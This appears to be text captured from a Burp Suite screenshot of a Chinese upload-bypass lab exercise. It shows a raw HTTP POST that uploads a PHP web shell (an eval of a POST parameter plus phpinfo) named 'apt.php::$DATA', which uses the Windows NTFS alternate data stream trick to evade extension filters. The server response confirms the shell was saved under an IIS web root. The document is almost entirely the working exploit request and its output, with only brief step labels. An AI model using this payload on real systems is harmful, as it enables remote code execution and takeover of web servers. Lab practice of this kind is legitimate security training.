 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /upload_10.php HTTP/1.1
Host: upload.moonteam.com
Content-Length: 346
Cache-Control: max-age=0
Origin: http://upload.moonteam.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5oMpsYhEekrGnxfd
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25 Safari/537.36
Core/1.70.3641.400 QQBrowser/10.4.3284.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://upload.moonteam.com/upload_10.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary5oMpsYhEekrGnxfd
Content-Disposition: form-data; name="file"; filename="apt.php::$DATA"
1 创建并写入php代码
Content-Type: application/octet-stream
<?php
phpinfo();
eval($_POST['moon']);
?>
------WebKitFormBoundary5oMpsYhEekrGnxfd
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundary5oMpsYhEekrGnxfd--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Wed, 13 Mar 2019 14:36:36 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Content-type: text/html
<html>
<meta charset="utf-8" />
<body>
<form method="post" enctype="multipart/form-data">
<H1>系统特性突破上传</H1>
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
C:\Inetpub\wwwroot\upload.moonteam.com/upfile/apt.php::$DATA
2 成功